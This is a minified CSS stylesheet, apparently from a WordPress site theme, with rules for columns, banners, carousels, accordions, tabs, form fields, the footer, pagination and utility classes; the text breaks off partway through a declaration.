.wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}.p-width>*{margin-left:0;max-width:75rem!important;width:100%!important}@media screen and (min-width:601px){.blog .list-details,.post-type-archive .list-details{margin-left:2.8rem!important}}.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-center .mg-outer-header-wrapper,.mg-place-txt-top-center .mg-outer-header-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-place-txt-bottom-left .mg-banner-button,.mg-place-txt-bottom-left h1,.mg-place-txt-center-left .mg-banner-button,.mg-place-txt-center-left h1,.mg-place-txt-top-left .mg-banner-button,.mg-place-txt-top-left h1{text-align:left!important}.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-center-left .mg-outer-header-wrapper,.mg-place-txt-top-left .mg-outer-header-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.mg-place-txt-bottom-right .mg-banner-button,.mg-place-txt-bottom-right h1,.mg-place-txt-center-right .mg-banner-button,.mg-place-txt-center-right h1,.mg-place-txt-top-right .mg-banner-button,.mg-place-txt-top-right h1{text-align:right!important}.mg-place-txt-bottom-right .mg-outer-header-wrapper,.mg-place-txt-center-right .mg-outer-header-wrapper,.mg-place-txt-top-right .mg-outer-header-wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (min-width:1000px){.mg-place-txt-bottom-center .mg-outer-header-wrapper,.mg-place-txt-bottom-left .mg-outer-header-wrapper,.mg-place-txt-bottom-right .mg-outer-header-wrapper{padding-bottom:13rem!important;padding-bottom:calc(2rem + var(--mg-divider-height))!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-sm{font-size:4rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-md{font-size:6rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-lg{font-size:10rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-banner-txt-size-xl{font-size:12rem!important}}@media screen and (min-width:1000px){.mg-page-header .mg-custom-hero-heading-size{font-size:var(--custom-hero-heading-size)!important}}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 40px) 1fr;grid-template-columns:calc(50% + 40px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 40px);grid-template-columns:1fr calc(50% + 40px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text .wp-block-media-text__media{position:relative}.wp-block-media-text .wp-block-media-text__media:after{-webkit-clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);clip-path:polygon(0 0,0 28%,91% 50%,0 72%,0 100%,100% 100%,100% 0);content:"";position:absolute;z-index:20;width:41px;right:0;left:auto;top:0;height:100%;background:#00aaea;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,140,0)),color-stop(50.52%,rgba(0,85,139,.2)),to(rgba(0,85,139,.8)));background:linear-gradient(180deg,rgba(0,85,140,0),rgba(0,85,139,.2) 50.52%,rgba(0,85,139,.8))}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3,.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:80px}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and (min-width:1220px){.pagination-single{margin-left:calc(50% - 61.5rem)!important}}.pagination-single a+a{margin-top:auto;margin-bottom:auto}.pagination-single .wp-block-button__link{background-color:#ac1528;border-width:2px;border-color:#ac1528}.pagination-single .wp-block-button__link:hover{background-color:#fff;color:#ac1528}.next-post,.previous-post{padding-top:1rem!important}@media screen and (max-width:699px){.next-post,.previous-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (max-width:399px){.next-post,.previous-post{max-width:200px;width:100%;margin-left:auto;margin-right:auto}}.pagination-single-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:400px){.pagination-single-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.bg-transparent{background-color:transparent!important}.bg-primary{background-color:#003b61!important}.bg-secondary{background-color:#00558c!important}.bg-secondary-light{background-color:#00aaea!important}.bg-accent,.bg-tertiary{background-color:#ac1528!important}.bg-body-text{background-color:#001b3a!important}.bg-dividers{background-color:#bfbfbf!important}.bg-dividers-light{background-color:#f4f4f4!important}.bg-black{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-red-100{background-color:#fff5f5!important}.bg-red-200{background-color:#fed7d7!important}.bg-red-300{background-color:#feb2b2!important}.bg-red-400{background-color:#fc8181!important}.bg-red-500{background-color:#f56565!important}.bg-red-600{background-color:#e53e3e!important}.bg-red-700{background-color:#c53030!important}.bg-red-800{background-color:#9b2c2c!important}.bg-red-900{background-color:#742a2a!important}.bg-bottom{background-position:bottom!important}.bg-center{background-position:50%!important}.bg-left{background-position:0!important}.bg-left-bottom{background-position:0 100%!important}.bg-left-top{background-position:0 0!important}.bg-right{background-position:100%!important}.bg-right-bottom{background-position:100% 100%!important}.bg-right-top{background-position:100% 0!important}.bg-top{background-position:top!important}.rounded-none{border-radius:0!important}.rounded{border-radius:.8rem!important}.rounded-full{border-radius:9999px!important}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.border-0{border-width:0!important}.border{border-width:1px!important}.border-b-0{border-bottom-width:0!important}.border-r{border-right-width:1px!important}.border-secondary-light{border-color:#00aaea!important}.border-tertiary{border-color:#ac1528!important}.border-dividers-light{border-color:#f4f4f4!important}.shadow{-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2)!important;box-shadow:3px 3px 10px rgba(0,0,0,.2)!important}.shadow-md{-webkit-box-shadow:0 4px 4px rgba(0,0,0,.2)!important;box-shadow:0 4px 4px rgba(0,0,0,.2)!important}.shadow-lg{-webkit-box-shadow:0 10px 8px rgba(0,0,0,.08)!important;box-shadow:0 10px 8px rgba(0,0,0,.08)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.block{display:block!important}.inline{display:inline!important}.flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.table{display:table!important}.hidden{display:none!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1 1 0%!important;flex:1 1 